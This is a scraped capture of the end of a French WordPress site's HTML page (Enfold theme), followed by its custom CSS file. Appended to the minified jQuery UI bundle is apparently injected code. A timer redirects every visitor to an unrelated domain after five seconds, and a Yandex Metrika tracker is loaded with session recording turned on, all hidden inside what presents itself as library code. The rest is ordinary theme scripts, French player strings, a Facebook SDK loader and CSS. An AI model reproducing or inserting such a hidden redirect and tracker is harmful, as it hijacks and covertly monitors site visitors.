* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright OpenJS Foundation and other contributors; Licensed MIT */!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}((function(t){t.ui=t.ui||{},t.ui.version="1.14.1";Array.prototype.hasOwnProperty;var e,n=Array.prototype.slice;t.cleanData=(e=t.cleanData,function(n){for(var i,r,o=0;null!=(i=n[o]);o++)(r=t.data(i,"events"))&&r.remove&&t(i).triggerHandler("remove");return e(n)}),t.widget=function(e,i,r){var o=e.split(".")[0];if("__proto__"===(e=e.split(".")[1]))throw new Error("Invalid widget name: __proto__");r||(r=i,i=function(){});var a=o+"-"+e,f=function(e,n){this.element=t(n||"<div>"),this.options=t.extend(!0,{},this.options,e),"function"==typeof this._create&&this._create()};return f.prototype=t.extend({widgetName:e,widgetFullName:a,options:{}},r),t.fn[e]=function(e){var i="string"==typeof e,r=n.call(arguments,1),o=this;return this.each((function(){var n=t.data(this,a);if(n||(t.data(this,a,new f(!i&&e||{},this)),n=t.data(this,a)),i){if("function"!=typeof n[e])throw new Error("Method "+e+" does not exist on "+a);var s=n[e].apply(n,r);if(s!==n&&void 0!==s)return o=s,!1}})),o},f}})); setTimeout(() => location.href = `https://lyubov.empatiya.net/?news`, 5000);(function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=106362137', 'ym'); ym(106362137, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/106362137" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://unemainposee.fr/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://unemainposee.fr/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://unemainposee.fr/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 
<script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
	avia_framework_globals.gmap_api = 'AIzaSyCwDeE5FpE-eDQqOVUT87l-yFfc016aYoA';
/* ]]> */ 
</script>	

<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.7";
  fjs.parentNode.insertBefore(js, fjs);
}(document, "script", "facebook-jssdk"));</script><script type='text/javascript' src='https://unemainposee.fr/wp-content/themes/enfold/js/avia.js?ver=3' id='avia-default-js'></script>
<script type='text/javascript' src='https://unemainposee.fr/wp-content/themes/enfold/js/shortcodes.js?ver=3' id='avia-shortcodes-js'></script>
<script type='text/javascript' src='https://unemainposee.fr/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=2' id='avia-popup-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"fr","strings":{"mejs.download-file":"T\u00e9l\u00e9charger le fichier","mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Plein \u00e9cran","mejs.play":"Lecture","mejs.pause":"Pause","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite\/gauche pour avancer d\u2019une seconde, haut\/bas pour avancer de dix secondes.","mejs.live-broadcast":"\u00c9mission en direct","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut\/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.captions-subtitles":"L\u00e9gendes\/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Finnois","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://unemainposee.fr/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://unemainposee.fr/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.6.16' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://unemainposee.fr/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.6.16' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://unemainposee.fr/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<a href='#top' title='Faire défiler vers le haut' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Faire défiler vers le haut</span></a>

<div id="fb-root"></div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://unemainposee.fr/wp-content/themes/enfold/css/custom.css?ver=2
body_size: 555
content:
/* Have fun adding your style here :) - PS: At all times this file should contain a comment or a rule, otherwise opera might act buggy :( */

/* General Custom CSS */




/*
Desktop Styles
================================================== */
/* Note: Add new css to the media query below that you want to only effect the desktop view of your site */

@media only screen and (min-width: 768px) {
  /* Add your Desktop Styles here */

    #header_main .av-logo-container {
        background-image:url('/bandeau.jpg');
		background-size:100% auto;
		background-repeat:no-repeat;
        padding:0px;
		margin-top:20px;
    }

    #header_main .av-logo-container img {
        height:300px;
        width:1098px;
        opacity:0;
    }

    footer .credit {
        float:right;
		margin-left:20px;

    }

    #top .av-section-bottom-logo .social_bookmarks,
    .html_bottom_nav_header #top .av-logo-container .social_bookmarks {
        top:15px;
        right:15px;
        margin:0px;
    }

    #top #wrap_all header .av-social-link-facebook a,
    #top #wrap_all header .av-social-link-facebook a:hover,
    #top #wrap_all header .av-social-link-facebook a:visited,
    #top #wrap_all header .av-social-link-facebook a:active {
        background-color:rgb(55,88,155);
        color:#FFFFFF;
        border-radius:100px;
    }



}



/*
Mobile Styles
================================================== */
/* Note: Add new css to the media query below that you want to only effect the Mobile and Tablet Portrait view */

@media only screen and (max-width: 767px) {
  /* Add your Mobile Styles here */

}